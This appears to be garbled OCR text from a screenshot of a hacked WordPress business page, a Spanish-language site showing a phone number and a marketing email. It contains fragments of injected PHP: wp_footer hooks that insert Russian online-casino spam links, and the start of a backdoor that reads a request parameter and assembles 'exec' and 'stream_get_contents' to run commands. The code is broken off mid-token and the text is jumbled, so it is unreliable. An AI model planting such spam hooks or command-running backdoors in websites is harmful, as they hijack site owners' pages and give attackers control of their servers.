
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
PINATA CASINO B
Pinata Casin